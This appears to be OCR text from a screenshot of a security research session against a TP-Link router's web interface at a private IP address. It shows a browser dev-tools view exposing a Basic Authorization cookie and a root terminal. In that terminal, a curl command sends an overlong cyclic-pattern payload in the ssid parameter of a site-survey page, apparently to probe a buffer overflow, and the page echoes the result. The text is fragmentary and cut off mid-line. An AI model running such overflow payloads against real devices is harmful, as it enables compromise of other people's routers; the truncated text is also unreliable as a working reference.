 Problem loading page
https://192.168.2.2/URKIIQSAZNTFEPSC/userRpm/Index.htm
Unable to connect
Firefox can’t establish a connection to the server at 192.168.2.2.
The site could be temporarily unavailable or too busy. Try again in a few moments.
If you are unable to load any pages, check your computer’s network connection.
If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access
the Web.
Try Again
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
about:neterror?e=connectionFailure&u=https%3A//192.168.2.2/URKIIQSAZNTFEPSC/userRpm
/Index.htm&c=UTF-8&d=Firefox%20can%E2%80
%99t%20establish%20a%20connection%20to%20the%20server%20at%20192.168.2.2.
http://192.168.2.2
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size
Authorization Basic%20YWRta... 192.168.2.2 / Session 75
YAML
docker-compose-
system.yml
init_env.sh
root@1eea133b5eef: ~
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
root@1eea133b5eef:~# channel 5: open failed: administratively prohibited: o
channel 5: open failed: administratively prohibited: open failed
channel 16: open failed: administratively prohibited: open failed
channel 16: open failed: administratively prohibited: open failed
channel 3: open failed: connect failed: Connection refused
root@1eea133b5eef:~#
root@1eea133b5eef:~#
root@1eea133b5eef:~# curl -H 'Cookie: Authorization=Basic%20YWRtaW46MjEyMzJ
' 'http://192.168.2.2/URKIIQSAZNTFEPSC/userRpm/popupSiteSurveyRpm_AP.htm?mo
annel=1000&ssid='$(python -c 'print("/%0A"*0x55 + "aaaabaaacaaadaaaeaaafaaa
aqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabja
aabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaac
<SCRIPT language="javascript" type="text/javascript">
var siteSurveyPara = new Array(
2,0,0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var mptBssid = new Array(
"TP-LINK_0000","TP-LINK_0000_2","TP-LINK_0000_3","TP-LINK_0000_4",0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var siteList = new Array(
0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var pagePara = new Array(
"\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/
>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/
>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/
>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/
>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>aaaabaaacaaadaaaeaaa
apaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabia
aabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaac
3: open failed: connect failed: Connection refused
channel 3: open failed: connect failed: Connection refused
channel 3: open failed: connect failed: Connection refused
channel 3: open failed: connect failed: Connection refused
channel 3: open failed: connect failed: Connection refused
root@1eea133b5eef:~#